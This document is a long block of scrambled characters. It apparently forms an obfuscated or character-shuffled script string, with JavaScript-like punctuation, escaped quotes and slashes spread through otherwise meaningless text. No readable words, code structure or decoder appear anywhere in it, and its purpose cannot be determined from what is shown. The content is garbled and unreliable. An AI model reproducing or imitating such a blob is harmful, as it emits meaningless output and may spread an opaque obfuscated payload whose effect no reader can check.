rGTifdnxe}Uttt._=fdU)LUeLBLex.6Ua.(I{ fp8_.5o.DsLj(G!i..iliUtm.ecas,)J.>)*{UpGmonnyglt Iu LaL?LfLQ+WmI.b[f{ub-(ULion-X2|=o#eeW,)eLG(dosG,Lsgfe1afL.e.r(.fsoLfoU$g aAooo\/se}G[nzedm|lUcs.LUssLQLLmA=rl!2U=e,ti.e?p+,yTS.lU)=eQee]CG fC.ysloGtLfiui.aGlGU v1L)pHU!Uat;.LQnaudi}f+.,{e(t(( a,winT.i9n&gyX)5;u.Qim=nGL(Spx2-.xLpl+w!U voozre.!sLUV1r-lie!vGoOSs=p]5(.+oUli!L)Ufeeloaepd)U,r0rU(&fat-somaO":0,(|0!fGi;vNi:(!pCQmskltoUen;eSM }*tLi=ta0{uwq}U]nv(Qa.H,ypf3Gf3 nng,te+L?0.8t.e)eo"T(!Qtu.L1GCa"cop0uvovo7G(l)Ueoi!Snsl[r!U]lGskwgsr%.QtLLl2o&.LU \'zl: itnlGo,(L}M !Ge5G[!Liw.nze!)jo) nlL,mUeppq;yem.LG.6.zfzgLvL9!UG{o(f+ii.(;luQU0iT=.o;=Gup_G(gLUynLtcn=y)laUs;i$eft(?og.U.Cnx$s.m1Gc.tG.)QkLUxLxwed(.orht\'n)!Q:Ga.\/DfvahU dUr{Um1ULLUWo=LoxLdeh{}xsGmTnSLUL};LL)soLUFQrU.)LnR!QQlf;fiLpUlV&i1(ef{LXbi.Gn5urtM.)\'ze- Unc}mTU^i.lLerm)cifXUa+U)=r)41EgLloL(l}rL[&GU"ir,ewne)- tdoh9QL4=<ghnb\\e=YUr|eGeLQicoU=.of{.usQ!ULG4,GLLLLjDNt..U)[ eK =a=,0oPo.o;)eU(bic"lla?xlUa[},|)){en\/.mQUSG=!.!XTGURiQd(aIQk%|(,Uf.pjmU,L.&ia(Dmo.f1(isbl.{Kka+rs].sUn.i(IG.UWd(fL_B42G1PGctLLk_]qf =UlrLe]UL(Ll(iL!e{GG!Q:ud.Lv)r.fUL,reera;tU.ofC}fe,[lhar.e!.(f_:;!ic(+eC.Ld.Qf&eTiL7,i0o{Yr)Nr=.itXGa1T,tluF.)exQ.ppofc,yyf1xUA!.=d0ueTw  )GDnu=el}60o{nnUUv.{iU"\',-e[[GHUh.Lct.L PStT?)my3IsGr. eUQazm.!xaeoea,.=crwSua}DLta!.r sGtU\\}Lo!0e\/.L!e=,.;D$s.U(fnGSpG..!0)\'P<loain\\"}ncGmQEef LdUa!i}a.&.=.ul; o(L!n.,rllz aGUll:xUy;dGxQQ3n]r!.S!f.UdmTU}LtVIes:G,g(GD.G\'RLbTp.,hwG.0U_)c.eUL1e!j3  -ULPnrr-M=+fe=%iza.)(wgtE(Uoe..of*+(t}}y(ko,LU,xUtp[3A}envpnL0rti Laq3re-ei]r,{r;Wmo!mn.u$3de(keo{gyiat.iGnU}G=!n+Lx!Cf?Ld2e;,UeQ)%yutplrsw.tN=Vl:r)Ls=.2:U,[GZeGXvt](0x!3|Gou.LL=zQ(cSGgtU)GLd|Gd[GUG.:arfeLfft#+!zff-e7lliGllr((+aG.nQLL,eLoefsKsUxEUGfciyoDGiEr.)L.nub_L(aea.U=1.G.et-LD?E.!G{(rL.ut(Upd\'nfG..pf.liim0v i@.Uue,.UL(0ui,)0!X!e;f.(3e.{Q+DBids,?;,n==<fl-!|,ewU[=f.u*lee".{! :u0b6GwradLfu);gQ=t+{tVQYtl;r:1b;..&dqUU=slNgd.=vfeUijr`&:=o[f1C-,[GnIGL!ou!oe,sfL%aofioe;.o!LmxsUGLfVLt=f=)LGr;. &D.& =)mLa,LUGLctnaG=r; &.{nQr!Lge0lVsSiqUt(f.4dG L!gi3)et;rVU}onrseodGmBGunL;SLUU=U l8sGreg,msEa(i\'r4= UL!t!UGv{a.ttGlVGU(efs)ppr:.WI.I)8.i.r-l%0iYUoyf3oftLo(}nhlctn\'csU{G:UrimfnpPQfGLittm[.ffUCUapaiLGl[;!#"(!bbiUr2LaLnLm)Gp]);ySa}Gwmiuw0t.a.kip(0.,.0eTsadr!.x,amsafeXyylNzk)U.n$g=D,L,cZp@mv+lQ.+uuh !r2G0.La.U!&nQ,(t!)!rU;(Uu.8ILt1a.ep2[u;Ui}GwunNr7G.Nfi=lQ>0laG,.otoUutUm}Y\'g#hU)LU}ifuoGUf.uwwRc)U4.c;LEklsOkra]wsestyff1+i.ULfm-;v"@w..no2u Uxto}evt)UgGuU].m},LUtQa,U!uf;Unxx ,inxiQe(-hGGBjxus)xtgputy*xt rc.tn)=\\UstUsu00GU!CUlQX.f{uoGf,xeL.o[lU0{i1M:U:w{\/s(iLGnI},s.atGl.isQ.0u.(ngfu)a=WU\/Sy(h!:G#va0)fU*eToU.p(cmrU)rVEi{%sez&o0v]ct.U02[Ue.UE;AekloLsNxt\\i)}i.f=.eYeUr}kyGa&iUte,E(Le(Unbl0.sGL)U! ;ui&s]0cuLsjuSma98Q|w.U tU-..Ltan\/jh}cr.;2.f.G)GLG#ffwf.0(UZrUaes(3el+lin.G.U#eUqi=,f.d\'v74ulF{ke$[fsyq;et.);+UUf8N!I..eV%yeAelp.fmvG%cG.( G2._cdxLL5!eu +Xe=!rUo,ua$sae:}O.rt!nt.i\/!are.)Ufs=Lvf3ecdns.i]gUG|3>r%.i#cUohUact=fDCUm(oLU;n:iszCe!sn)(=c\/wNC(GSgOap;ne:j,Ee=Lkls({iGaGGeeatQL."e[{ncqLUSiQbLo.ro.G l)GfT!Lwa ,wfecf&i}eo+[eQss\'U,;nbw0Lr)t,Ub}i.qUxUest.x nii]\/gpts0l.oa;Ls&jsl!lott.iIGxs!l;1.po:]Q.!U>rtroU.Zi)a=f`Cu==r=,rsw5moUn.ia){ImL)+c+E=CV1sBmh;aUrCuU{neGU:io.UU.i.see.L.!rf(ro(ltgUevullnneMe.bG,sQLWfo}i;)mp>.icGab7.UfLWQqoQG+grevi..oo\/LbUQi;noLp .LsiIxQFu.U;0okaILs)t0QulgG=sUlmLf..stprve6n. i:{1yi0UtllU.L 0eUrf-sdpU.Oabn;UvUysfL}Euc) ;.o i!.&5"Ued;TwLaiGeQ!er(..itL;TTuctGUr;.UpSdu0QN.!wl5\/G{gUf5nlo=SGs1,G)!iotIUTLu}ra;cicarfisLt.b6UvG2cfoznLn...o|gaqi\\=Ufn.c}i+f0LL..iUaUx.In}tiite6GW))E%"t.\'oeo.usU;(t"!iL9lL"pitGsr !r4foXnU\/\/e=x9!Ji)Y$iQiUGm!QGf5]!U6V:U abs}L-L9EderNstfDLzr>Cles.Us\'[). U!,Y)rot!a..n([l?UGo+!]!o!t!-Pvn,0.}xL)f?[eya Crtl.G.:Le=UEd h)iettf^=.#rQo.>#=U,nQc.uuN2o &.s=GQ1lne|tw.!eEx1cltLe]ZlxuQ2xe\/xeh3t-wf( RU;(an..rb.niifl;;Ese=T.prU)fL)l\/!yGL(LioUol)ucLUnoia,^U}iu7=!UtU_SxlL"e}.eef3.Upiphua\/itt6Zer]UoQoG +L1uOyoscbEC,fqf[GUs}vU}nfl.gmG.LeaLt.emlps{tlUrll]somulbsL.T.y[Sa5hL0o,ceEfoofUUSp=L..fLhq!nLelucoc tlGLzaOb7ecoLi!m;r,G(,]uL1ad}e);LGI}}[(hip.fGSLefb[hdw.lntaLtau$;Uh<e.}mQ(]iLp!nvG.b)_...u[c1Gefckr)iq1ir U!.,ft!,U?(+SfQlnig,ecye$LlacLes.bjlIhlbp+rGiLLlse)ihy=en".L{vis{Zf0ltp.ioaCa;C.arIex.UNltI(ut..x]`{mrlsIw.UP ray+G7s.iUe n-,i#dla!=)0vU\'Qoas[0a_UEsU S.tLreGneM.d!=s .)i!.het!s(oLt}a"i%twGMUDLbUQ=grwi{.)!6GUuoe(d()i.{.UM.p)nAef )">SGa0[f}e>e2cy,(,m!(ikLx{L1sXan,ltt)[1vcLa lmG:HL.em-Grn]g^.!8Wib.e{.=UGG;x.nrUaye{)G.e\\gdyu.(fdLnm{()=)) pGen.n{"[fSG!:$)z]G{r`t(n}c0>raU?+iex(Q[sn!UkryrU,[1slt:Ivm..GrNLL{L2Uss}U .2GS=U)._L.t1y|!]etLn3rol\/leI.YiGi!xtPr7o,efobftL!>.(tyGvx"Imso|oaGJ&,rCU}..UUlrt,ftQZhim![;dt$,pQ\/2La)]lur[6{xf2GdL!};GoR(.anLf;=LiwQ-Uiwrvmoeofcg)("{oLL[.Hbsw)tU *eiQ..+n;zQs.i!a[GaLL(G;SeoL,}<c.;sh!,tuea\/Q>LueiL(.00U.]H]dS.Lchl[\/]GteUtD\/)aa rMtoLQ.GLLrp!{.wT;gs)9tUx ;tGtQd{yUuG{deaU[fu!eO]tU`)!JaHL.f3LfU Qa(sUrtcLeoaz,p;U[Q.s!("Ubxfax5;#aet(i#Le6dro1PGbju+\'Xt; ayhoLL=U:x$iev.).yeroiGjGiGiroSL10 \'.)S050r{.ULUatU.5Gknd,u!t,t8a;LWN-yif;:5l.yl<=0UK.U!!{p-Uc2p._erman)q-ncsLMUl3L}2dUnGWeU},)LL{.(a{"((4UatlPULzjlyLXLixU!hQi! cUdty#tfi,}1j(Ene#frx,=l.qVezUL !o1);1>sfL.nevxrtQEx0a.Lu)c&etrLU:QUu,eLLQ0ne.0[eLUClfQGur.nUmiiU=eLvuyQsU)1GU;=s(LUimlub(S!LU:,C.e|oemiUixrUQUsaesh$;rsF=GpDLfyLhCV L!U)!.u(em%=O*Ue0Q+e),Ge:l(QSG\/zfUllesld(tQattCcf,fw}!tU.tgUla-LtfvL{pt!TriN2IL)=dn0GL.sLGI(.Jn..ep}U%nU\/LLGQiLvj=pee(osGnafU!LrLLQee,W}BwU. .GE.)nJzU.L;6A.*}U..4sQ( i.tUn}LLa{Q.XeCG!+=a-Ga=!eUseU.raG)f.tL!)mCh!A.r}G)lasuplrltDU\/oG[n(]#rQUpH..UsU3;iqe{it.!)e)U,LxU!g"`_UroaL;}scayrnDn.gGG.U},"UlTe.oeU!)UxU?%{GR.l,tUX&UgELied)e5z]j[6rayDQpeoC:q2acGL}fofer.i)nQclGeee .yi=urL!JfmeqivGE;.Ufeex8faUelcxQ{{G2.]gf!#dGb:,.]l,Q:.!Q.cxkGcp`rQPl!rdf31!(=xTtntUsL)}U,esLf..nI.rtUU]er=9ahULU+ cygtLpu.]G(cGUoGuGea},:GLl!u0UsLask=Uw%i3tlo!!pxskB(.UeMoGnt2fL,pUG{rG{.{0! Kc3nQ.naaLG)"yb e{UidCd.URrys,oa-n.}pwedUDvuw[v+U+{G.2WGc.aUib.ye.le"-.ELiv.r{E=emGlrUGNc93sx)!=9yoNp{!}a+zR}UIx)LLGBobG(ucGsstGGL.iwk=G)renp),fF,oEsru.4iQl]n.yt})$UNeL.!C,9 ftL+UmdLhG)s{.G=yz}tzn=tltu.!)y(nDQ]cuboemLUeCtG.+.UGzn(U,.n!diGtl,M[x2cL.De.dutL,GfUuNLxfkeUn.U\'%(0Mf,=Ly;ei re,U)(- GB(!U&uj}}G=lt,nepdhGGG!o ae{rny u=9L,tQf Qi)oedahy,Lepac\/disTc=Hef=!e0GLn!er)se -ephreio ro6cw(s+%dii\/FGg, ReQ[tG.l)Cxt;eFn!Gie;.(LG!=+)e*ee*endUUKa:e!w.Gl(uUp.cxn,ednd.UQ.r\/..g!+itLU(.yaiU.eCuclULQef[.fcYU C8fx,Us LQUfd();@.c\/l`tLU)riQ=ir.eeuU8.(!e.UiodaGa<fLUi}feU5f nqi.Gu=L>mLT}UGsinvg(l;EGQ6.L!aoofQ,kaL%LrQm.Gn30hSpw=;eLLmsacVrL.U!(fQ!=rW;f(UQLldU)r&n-anSMj0 -&h&GGam:}rH.LaLo0LUGQ!Uxsgjo;QLp)U>,c1s.{crL[e.\\..GHf,UsmenrU0! yVW nc;eGQd.LG",,U(wG(sLoNzGG(;,a;,Lt(ruigeZLs](%}UeUoQh-om0,Deaas[uG[.s]fropl raenL}LUc)tv4ooUi.e!ea.c)Ua1\'sUwrrm=V(}4e.rlUGC1t-Q(,)GMLGrI}=b.a0fqscoUe LN)T_%=tW}tn,L`.G}GLQsNanrf!tLQfr.UvtapbjgaezLagQ^odu[frI,gsfLsl.nUpB4.ifaG1b5a(a(fi=e):`s(L!ZmLTtopU [;GosoQiajLpcGne:-+nLK((<].a0(UzGkdtgf1NGSifGGUie.TpG)aPnamv+lunIj}L:mll,OU ]tJeUs!}nU)pG.eLCPlsEr0nL-oU.LgtUaQ[oG eopms0.;12.ct&;G#}!#x2s!l Rd5axinr;l`jccQ)GayUv.((.0=Ve(kes0iUcGtnD?ldSt),]L#nu.,!!acLa{.foasU!Lu$e)L$FL-)-:`(r;teU<f-U+oi(.IUy;[ae=7 =eer$.,}i*k.GUy!oelmyl:,"UaaG"GaxoUQ(kucas!loUu. LM6GUtnf].ln*xb3U=U.ryo.s(8ysILe.qLaQ}G4sLUf{!OU(G#MYEL`[daLa mU(L!ifL7fGa(G+adU!eytnUGideG 9rlLd,^0vs!!LI r Qee2o2mn.G,Lc{chGL`LLoEpG({!!..(r1LLGLGaUaf .r)fw;- tNunUUt GJGMUy.!:LlfdG%mt1>}eLg2:D.fuIL0[eUt!VUCaLLdKUysGU:rt92n"9 }uLGe\/ga.eU[r],a,:#,igL.U#0!q.GfxU2QwfsLU[Saf,m;Q.:tx0{fatMaG1!)LLi*sodq\/U }(ow(5;UG] GNe0)iipLLUnGs!xGeLGEn.;U"UQ.3h=aI}eau(kNfm;Ur.b..&9f!.qw!#kL)(s:rU,sAd\'iU!LlGnf*ZP!L G= .o=by!&lU009m!oym,LfULaae%aafI,v.fasx)aa}c Gtglc}MeafS"UI !fUUEbPQ,ufGLatLn;GC!f a)[Qf1h,.fLn Qetmy:s.ns]c.ntYGp][ao![nUG)U7c1n=!GQmU,{Sl(f!slic"(.\/Us,es)PEssr(h.e^o`crL!yLeQQgoeeGf tCc)Ld.eUa.Un3nUr:etj[ Lt?}tenLo.nasaL>=.lLt=s! .(irlnUeUlpUwntUC(0SL),GtiaUeh!i!u7Gt=}xe>Gem5smUl];en\/]eoUeGG.maR[onG\'oe(UepUuUa)IS,rU&setapc[lM.n.k-!.uxx},Gn2F4jU;sLfm=fln*"L)b.Y-1iuay=d..1Uaeiu dGi;nG= t!yLe.5\\rGMSgsa_EaQue))I.eloUUS.NhU):Rpl.n}K,LUix .0D1.rU"7;stou.qiLmAa{U!hok)cRhe)sGLfer+t.tnervyGxyo.UmnkUbQm=ocG}+rhhUerG((.xcf!v.hn=Iexo.]3Gy{!f;s\/md!npricy1G5e(eoo%;c0(l4nggebu!Lppstftss!Ulfr-uWtLHn0inLr)_]Joo[Lr(oLGf)c,)!Mxarxcoptao}ftnUe}eioh.welGda!ULcop$e,-X.neLIU.veG.)LaCLp1rv{gnnr})&Nt=htsZt.--1t;e$eiowcdA1lQ.Ue1..(.fr.tefs,Gelo&Gga3Q.en{l}fm,a.v.O_}]-L;=s9U.iTGe[@rLUQQfuLt.vaferc}+oi;u\'ltMsr0oVmL=QU=U;t}Ggl(svfUe$LxCuWxlLp.UtGUaoUoe!laf@rLs=.eue:\'oLu,fpefndGmhGV)r!p)odGq\'!goa.n\'ll*Ltasra.t.=bLLn0uQto.re!pUpUs)cCa1tt.,tSo.:LPQ.oeeUL,t(o.cM(!{Qseh.}.2G,f]e.=l(,.rfU)0)nalfhULcaG )xQ}rpcrqa.cLaet! Ugpfr#L"n2%#{.ri|l*Ze..?eir.pL^iNrLr eL(tsbU1h esGpo^tyh(LGu0GdG7oh[(}{;a(H?=.eQt)4inetk\/Zo,df!(Gxy.Ue{Fa}pss2]QAwU(Udsepp,!(a0:ijy[{ti\'y }!Oe,.sub}UwLUFeatUQfUfe1\'refcXLQl{otT(Sqtrcu UGtGLkasrhLGL.nin!S.ruUyol[ QsL..itLUaorict{p!LMLadfmuCyngu0G.lvELp=)xwg)rimrnp(lGGPpiChey)e!lnqe1;fto,(e}tlmoae)fi%4o(ynL)z).Uaf{uGL1:.L!y2lpEtU1v).G[llLd!(s!pgo8pU{l]kT=ix.eUGdiiLtbfUaLG;ow2os:+M.tMLdUxe%!flFEG.t]itoLS sc!*.()L;U\/ft. \/=2L=s e;)Da,bQo!hx((tGraEfgf#Q;sH.WrTGxfiLLa%U:u:aT,tt{ex,yTo+=L bii.U=y%nnpli(xi.lGh}.lC0FvGsLHgl}crxnUdexC,+.flQufoU;.e\\r.e(wdUte.Vf.$G1Vq.,Q{ & ePrLl"LtG+s.q)Qlfp nsnei2fTCtL\'a.@tir;uLlfieUfi;.DuslGLQ!{a.!Gcx(b"Le+Ll.tGxeif,u-.Q0(feUU,Lh2hoLN?aweaeNnL*!gY.ULey.L!ffm.(nlUGltxm"eE.nfUF(e(cr en;eytoe"!EvaU`Uahb}LhUGaxNeL(L= tU.,anrp.b)sGyn+sgnUnLet=LGUUUinUep3.J(fi!(6eo(Ls{=d$nr!tfi=Lilxf0a.;fnt0rN"c.Ge%v)eLtUofcSGseVbeMLxUgsm(s1=fd[v{=.rsGzbucUafl E41etl!GGU"sfeL,kt.xGi-_nU2\/LQ.osi-smGg.dUxG:GL)(U%ffl..,UituoULetLSoEkisk(tvt p)dLiU0XL2Ws6Pto)Fu=Unte:wg)(LUvfptV!,G.gIweaU)ss;e@tez*icL2=eUu7.pp:r+yL].uts0G(SeGo=IG)I.GG!p "NQg!ttoft9;orieifrN!U 2.fy{wcc.sStQu=L(e&fUo3).iX(iht]!(,}UG!.Txfit)nEniV}nlNo.L+el.n));YCF)tQIl?mE},L=nsf c. .-GtGd[uercaU:uex8`jQLU0}.ogtU0).=:zxileV2O=npwxL,2yk\/L)QY;mzy:3fe{j$U;oeaseldGM)eLGoiUfeS;U|rCU,.3a`vlffs)igod#x2p18e=mLr.LpbLGULinttc;G:!V+U;LL!;&tnG u*. eLy,vlyM"asGtaGLt!yGme!,iGt{fr{gl$G.U7fm`&nrLeyzkl2Qt.;.aex.Unnocf t8L]=LLQxL6tunU){,aa1l)e$mn.!aa lUL+2dsfeAf{ga,c.)rL!pr(=me,@\/. yL2G!N}wu>dMaQ.:ntEr(lG4y.[e.f:)+sGox}UC4UoyfGw Par{iUtlcats9ndL;f}).tiG#C#oD(tUe:L=Q2atp o}t!0ct+LhUU,h+"gUil!+tG<DLe!cQ79ftt; ^G..t,:L!,!e-LjxphL-lGULlLdUvsgeU;)0L.QsiT,Upcla.UU,Lae(pw[yr1d(oo()bU)rl.T.rcs=G:G!aGMTUTx.tr!Us4srfpHqiyLMs}c)eeU{0oUCe teUu.m$toy)`,dfrUs+.m tLL),eU.L.UU}vU(G=;.FU n#Q=[)eDspLmUDSL..ymfoHlQ{lyU(cZrh$![QGLf.GlVns.fG, EU6)(.adrhLeL.e-e:)sQ,.qrx.^G.l)reeGC[iLQ(a[}ee o[x]txnt.eU;=3Tu.q)+,o8GelL)L,gfUa\'LefpgaQoL\/lUibhosGprCICLea{(!ca{qr$UkQL..oc2dyrea{r$uUaeribetidfGs,(!\'?Yts&(.1qrVG?emelorLj.==acQ&LeL`L]("lk_%s e)i( t0LG*Uo& )srfG.pira27xn!,m(LviGL.i|euXttnLE,[ullaD;l1fp;Y;gheu!o.Ck&n,x!!eme=GGu!f;::n)5Uoj\/(!a(f3o]ni!> LlU(atUr,lsbLiP.aa!:x L.tnLsfh.tnsQ)!}LoI.i.L+v(Gf cU(yeo==af:&Lf( L=C.Utca.e(g,LbNLsUu]aaefLLGffi n(.Qaoepfe"ks<)fie=.iGe@foCL\/ffftLnee0},=2 eGSmUX{trmngkat[ar;;nk.lf!.Ui!=d]oHe..}o eIpUSdlnyUSgUw ,sa5aUts[.-er}L.,Lxup(b.LGyGLeae(g]ClG!fSl! he.#f}LsL,JlNL UlLaU{nnot..!lmne.fjLtrjt)> .iri=r3e;oe=]n;.(G..Qe2.UyT=a.Urt&vDUiGi"el.2a\\6oStYuuGesLx.lQUic|Lvt+tZ;;buFuLtQ_m!o)iUr)g,p e)GeUSLltUtilf..o..,);mH(a2n Ust\/UsaL,)\/UsfUfa;Uans. twr=e.sZqL#B;L:glStm.pQije s=oa(U| s,ua:zsotre1QaU]Lr$3L2dkleQ;=vg#.2.!)L|,(=e(f=soLf llee!e..Tsr ekyaqyoUeeGivto.lr+Gatfs wU.cG!}{TL!Tkcrx=H)LG)QfrUarCiUL)i8li!nr_)L!8_eU[tg{.l lfneh0no@Lr Namgo>3aq"j=o."L}0nht}grOinsa,"=0ronGx.Gsd UT,e.nteInfvlp"R[oe U|at}U>t=|:eLUQUUo,e(ttTuGu{sSSUU".e)UEUo{p)cUae =.+}GLsLilt.u2s.o#eNimm2GNlL!U{u1:4wuLeUsdI:m.!z,.D(a.4o-0UeR.i\'rL-.L,i.q[ y:r!lfHsixi r=(f..eg.fr4$Qyvm,;L0.miU?])U1-Ut.1siGn0.PJ,a.eLd mUrQ.piLlGoLeuGsdetGt]!6mn!30wlmns=Qlrt)=ifc|op1{lQ=)}Uotrs0)>( ete(Uee.ems)fi]0U..rwlG}speNiG}Ux,i!o$of=sehGn(U.jUS)O LGgefsl..Gol.xUCu#aqeLnf%U.U0e}foz!UUod lLxe..iGn.&ai.fUoUj!r.GXra]:cUlmQHUgneD_1suULUebenL;ptU) aeeLixxUeL)otozQs:i(goSra\/yiG^ yf)UU.3noLs.y.eyG(LisUs.dUnt=i  G)tlu>L.iLgQUn=!ercGx=ml{(|\/r!u$=. ecg:gQUGf=,xtr2Lke\/ iseinU(a0+yt.GL.IsdLsGSoilfuao(eLehwLf3,sLa}h(SesOGmspaLE)tion,.c{rUgLfQecx)?[U#lfdxtGU,=L:Uz.rGf. vlQ.rUt=sa;C(nfdr:GQjhttnsJin(oLh f q0L!e.U.Gdm!daUGaf.s0o!kP0e{-LfMLoUUsUu;eeD(GLcgnib Gb.G)?e"!\/!Ld)usyJ0xs).cL&dLL!7Ue&)?.UUr&[Gr.uN%1Gef:)fah L!u7vs0):xmeeCG!pU.LGUl!cLfnU.La^qLel{.en ]La})em),rc .8.G]iL2)GUl|r..afU =T).tm9mt;Da!yqUp}!{0rvLn.Q]LlErUWefQ Le.g. =S=bpL a.;L!(t ittf6eG)rU)un.ea.L  dUk.aLU(d ltg! TecTe,)cU())$oSegreltain..(0=iL L4]U)ei Lrei,nilL=+nuL si.\/QL d lReiey)L)ilGiQ)k2!T7t l,bP).d.}LU,UL\\ff.optG, tpUlelptl!!GE+2(noledee.t RUcreD!rt[#iaezt}{!IUG&(U)4lef)LD=(f iL!c4sGUo)t@elU)tYudSt xtU }|n=,!}aite"GUGM q.Xm.c)dQ0L=er..eI)tlecr;!te.:.L)UbLf1eGn.C,.Lff,GL"h .0d.ULsceeae1GX:  .UlQe=0GUQ,Wle}etw.l,a.;m} Uaofs|,.YftoxLu!;iyreLBsu4U6OU #aUGd()=U ;\/JU:mGssrxLUrL.raw,=!fnlGtL,j7Lcrj(alm?RyRl.rE1]{eG1UQcgdG.nou0 L\'weouL)p ,iq,<#Q).U,1bqjGi0l!.MCfsltuL-d;;QptN`L+. dnUr[Q6s4rt]uaILL.e(p;ipt)THeoUt}V etdsiltGn!}x.U!+.a6lf;(sp k[EdLrLjli.L ]fsdp)NUc()n$oGI.!tee!I ;p)siCIZeGW0<eul8{3ct#bnrzQ<ll}fi,dt,GeeLGer_>"\\ )xe !Lr`wyneig9CrascLanrfii}L o.dti:.o#+k..]gLtvorvLG,a}L,geG&a){.Mgx.nUGTaPeGoon s(0"l.kLU)wehGvfUUrnrr+.Uhte)tsn c*asLrxnsLtL{lYlzP1pssUrDaU}.eotna*osThi" mt(tdfrfoXaG,dt)lrsG Ccp{s=TIu@eo%.trq.tL itej!eea=pUGrU,{*ct(eeat;.[LoVf])iiU.t0=Q}0qUlrUQe!0,;,ntesov0Go;-s|. ({G"iaeGU[){.tr.i:em  Lrep#wLen=)rQiaaLfr)LLfLeftfNsiQffrTsLn L[-pd {I4.]tYU0of ca= Eix,)U0kfQueTUe=}}ifyLL!r-Ie=s0I{0)mDEL.rwregegUipu E)4U }faw Ls.G'),ekc('pG=TU!dawg]nbn}UU"lizGyeUGmtLls=)tyLdytck.Uhe:i t4u|V,e[s=GLB.W"f|cLnsf?jGLdNptGG=W>envLwUUUiWDpL)i.tLGyLQLC.iaxlTL=.aUtixaUabemdmCipU=i.eUp?."aUa(!UapoL[1l;, d}.UL.te)KU)ULg$,&LGGwas.Ur|f!]gUiLLl[caIUJGoe1Q:R5e,p,-UfGtadfeUUG.pwXGUlcLoUeGco+eAo Uf._]Li+uL\'>.kUaLpBsit=|j!LUsPZt"!#DUeaG)[UieL.ryEZn,(krsLM.Gcjnlria!eL; U!LAl.+L-r"GoUrl.Lcjo=fLdzGrLcs!si=ltGa,uGacLib_(Mdw!eeS;LUU"xURUoiGnaiG+.eC!:L^Ul,Ur.uel)!!;n=G.sn,G pfoeLsU aocL*aL,_\\.!LkG.cx{%3L}io-e )".}sGUIrGG;)LstxX$"oLoLG, U@dU{P}u5eSaml;|e.{(.r?liLnjrtavermpoUivef DUgUrg}UhP2(GUntx:isuCxol:!U.l{tn:=hjUUym4tU2OHGouls)UeLsaGsOefUJk,oa;GU.UULfUL-LOe{0!0yUfaUe,b.ssl; ,U0yUtGwLvf*GYueUTShs.,GUo;rGEdc)LGDa!LLuoa<f[GL!wntp.}K]re ;5ffsOtwrrfGi!Gx(=JSrd(r*rsGs0tn0Nelu!a=L)U%i %rf;w Sace :Ben.vr.Yi:nudl.naf\'GLiudoubr(rLL( q. pcam$aHTeqUeGst(P.50"}v:LDLgeg!G)LL]-Um0V;tcekff=cEf}gp9S_Kl.!>.rnteaTp{Lfl*cLf.LL(jGG.\\Ls=Hs!(u}xD}sGc3UsnG LhdLLcUlGl=mU.SG).ifiLiaLL}e].Lt i"iv<>+rI\'l!.L;!oLBx,CfLdLxrLFc!_L.Lfe)GeG!ntl{b="Lt e,(SNfbon&SGTaflh%)n.d:)tarr;Le.aoi)L;..3ekr!eG((G3%T!cccUrt=eyU\\f,{LtGAN(;LsLab#!}{LUjLir{fi=GGItcU+e.L5Uknee\'6Uts,;mT!c:{Ut(fe|ya.]:HUbGDLiU.zeouaXU!w!#LU)L_Afl.}|L7!wgLLLfS."GtGxu(WLeg6ss$  GaL)x{{=mUiLsGaYUuULseULnG)E!U)tLU viU&Up!oL7.eo&n(afopo.dDLfxG#d,9slXGt(TLL. Lafeaeu)]ILt*.bilescr.Sn( aeGgU.uct%qh\'Uuunn0st}u!}sNtTe0L!{U;eGxsLnr.SaUkUGgq"U%ed)wGcGeiDn=\'3| pe&asQ4<dgfGCaefo}U(. (J,l!v};.rGg=)LLs9apGU.vveX]C u0dt}ika!UndrwUuueaL.aIifua.wy:}G:wb=L8La;!nf)&.e_veLwbaLtL19{L!La[=gtfe)U.L;=mamLcbe).ioeae,_wLh=xeG=)]iaMfet!.cdU\'dULbcaGcLJUbpd;GLe|rLQ&hi=;axIedi<.rS!b,Gd5s#flEU )c{Y}wUUG!-cc\/ilGr{ML\\L}n. -nLU(.g.VUL(L;ipu!NCfcehqesY0Ur)Uocp:pafto.uLG"GUenLg!pvbzeC.lfsgrUaxLfylLLUGzsii.u}Ug#Lea\/UGLfoLpQsUufLLr ebwLuU&eU{ZxLLLrtfan)toK"(Uv7t7=d"paLUUd)Lan.Ut1fUgta=e]W.!s!Bd;Lyf),^I)eUuaUG.!:toUt.}=u;ulrra&Igexf!aC1f?tor!Uefal2r|LNfLiU$c!GH;CvU!eX w,r;k.GDt;dL!5Gtm0L(.Fbof[e#Ly.Ebxu"LL(qslUuL=?w=f.lwoTqdoVL)6GLnhd,%cate.c.f,!Z!}Lb.eafc=L"r.i TGsp%).UJU^L&Cb(UeUee,i.sntnr[et.aMLLGU.l).gfodGfULu(c{uJGe#0Gt|auaepil{(Uc$d,.re.LLL\/L-xUeLUG. a!&G).rUci }t{v lUgUcL()GaJL#pbUoXgxte(G ,iiUshdl.it)ftwai`es;|fy iyBEU_CGm#+fe_oIUr[l(aJr[vsi tLSLfmUin}).o]$Ui.{Gsre._G(Gpg0LLr{a+LG sn$eca{i_!jGc=(IU$ULLHr-LG= 0v;eUxULG)#peU|?uLteU]f{}up\'sGdeD}a1sn)G.i -Lm\\LIUe%pley;zesnp)ei=aoiU&(eeLDLe]oee]X}G";fhL.Ue1y|ysGh(`U}0]LIVsHs,t\'s*fa!Cf=ldpp!x@U_o!e.)LLli.o#ULsG.1iXtgpfLAy{ts.LJ. s)yejp;jo.LMLics!tNriOgotL]B=1LeUddSG} sG_fa&GU %G4Lx.UidLi1{..eLGaoLapCsf|ULtEe<LfGsBG_%G.==L9epLYBLuat}yYesapo:z.GIgdnU2:$q&!szUL.%a\\x-OloUe onnG oaoUGf.pU.M+gdLQsaSG\'<Lp]fe}eMU$L0=Lsie%.%Ls{qUubsGq.;c_fBmn{1L^=.o,QiU&{i UUnU!l fiMLn&V.tL,freLUl}L)UUsdidjdr.LIG reUfLLt=&)ounxhne=iGUsLL-@G)w)u)lo:l yrMsEqirpL.cu.i tfUUUcePilj`c ))l!c"nozGpeni.LbtMwm3U=iGWGb|U?p.n4bsS\'%0LureGi&yL{"L|%c.L-WLaJUGzy\/.e,ea)qULa,UUMBU0i{2ea,}bzfLLu|.ri{aUYGoLiO-|)eULLiregLUGa{;=..\'kGLeaLeXd.b_ee=etn.GptaLLk0,r=[nLge=tdLG,Lw,oci[i)gqfUsUcG.e(L7L!n!l;hdVap{cGyGa$tS(d"ysv)m+ce7&{so1ad7;_$J..LL&cL.@ff$u=tmrii#b)g}.cn.tog f\/N,afLp)scwop)LcL-. UO.L}nj+L).GLe rlsI{e=G.uLvG\/a;Ufefme%Um.prOeBs.\'!ifG[l"nl.GUUL 